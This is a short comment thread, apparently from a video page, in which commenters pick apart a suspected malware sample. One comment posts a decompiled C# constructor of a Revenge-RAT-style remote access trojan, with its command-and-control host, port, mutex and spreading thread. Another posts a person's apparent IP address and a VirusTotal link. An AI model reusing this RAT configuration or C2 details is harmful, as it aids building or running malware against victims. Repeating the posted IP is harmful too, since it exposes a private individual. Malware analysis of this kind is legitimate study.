 2 days ago (edited)
Nice IP skid: 47.202.45.187
Revenge-RAT too?
REPLY
Hide replies
2 days ago
https://www.virustotal.com/#/file/450da15b070bfeba6db80337a40263236a9d75543f24e20cf12f77c2ed230c47
/details
REPLY
2 days ago
// Nuclear_Explosion.Atomic
// Token: 0x06000006 RID: 6 RVA: 0x00002114 File Offset: 0x00000314
public Atomic()
{
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.GP = new Thread(new ThreadStart(Atomic.Spread));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("guccigang.myftp.biz,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("1604,", ",", -1, CompareMethod.Binary);
this.ID = "R3Vlc3Q=";
this.MUTEX = "RV_MUTEX";
this.H = 0;
this.P = 0;
}
Show less
REPLY
2 days ago
Powershell malware?
REPLY